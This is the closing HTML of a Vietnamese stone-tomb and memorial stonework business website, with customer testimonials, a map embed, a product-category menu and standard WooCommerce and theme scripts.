					</div>

	

	<div id="col-1367078019" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-1116343633" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-1462670796">


	<div id="col-562006517" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-1474504090" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-1474504090 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-1788895528">


	<div id="col-886121142" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-1312314373">


	<div id="col-170944448" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1547842947" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1789111696 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_1789111696 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_1789111696 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_1789111696 .section-bg {
  background-position: 51% 0%;
}
#section_1789111696 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1789111696 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="154abdd8f5" /><input type="hidden" name="_wp_http_referer" value="/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.63' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.63-1711458009' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
